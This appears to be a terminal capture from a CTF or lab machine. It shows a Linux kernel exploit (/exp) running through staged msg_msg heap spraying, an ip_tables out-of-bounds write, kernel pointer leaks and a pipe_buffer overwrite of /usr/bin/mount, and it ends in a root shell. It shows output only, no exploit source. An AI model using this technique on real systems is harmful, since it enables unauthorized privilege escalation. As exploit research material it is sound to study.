 / $ uname -a
Linux (none) 4.15.0-142-generic #146~16.04.1 SMP Tue Apr 5 14:07:42 CST 2022 x86_64 GNU/Linux
/ $ sha256sum /exp
7de0df1ec9edb3937805694b4d8a539af093ca257d3d26dfea22b0c62d88c59a  /exp
/ $ /exp
[+] STAGE 0: Initialization
[*] Setup namespace sandbox ...
[*] Initializing sockets and message queues ...
[+] STAGE 1: Memory corruption
[*] Spraying msg_a(0x1000) ...
[*] Spraying msg_b(0x400) ...
[*] Creating holes in msg_a (each 1024) ...
[*] Triggering oob write ...
[   13.082649] x_tables: ip_tables: icmp.0 match: invalid size 8 (kernel) != (user) 3850
[*] Searching for corrupted msg_a ...
[*] fake_idx: 0x805
[*] real_idx: 0x7e4
[+] STAGE 2: Leak chunk address
[*] Freeing real msg_b ...
[*] Spraying fake msg_b with evil m_ts ...
[*] Leaking adjacent msg_b ...
[*] ptr_adjacent_msg_a: 0xffff88801c29c000
[*] Freeing fake msg_b ...
[*] Spraying fake msg_b with evil next ...
[*] Leaking adjacent msg_a ...
[*] ptr_adjacent_msg_b: 0xffff88801b4b0400
[*] ptr_msg_b: 0xffff88801b4b0000
[+] STAGE 3: Do pipe primitive
[*] Freeing fake msg_b ...
[*] Spraying freeable fake msg_b ...
[*] Freeing fake msg_b using fake_idx ...
[*] Spraying pipe_buffer objects ...
[*] Leaking and freeing pipe_buffer object ...
[*] editing pipe_buffer ...
[*] try to overwrite /usr/bin/mount
[*] see if /usr/bin/mount changed
[+] exploit success
/ # id
uid=0(root) gid=0(root) groups=1000(ctf)
/ #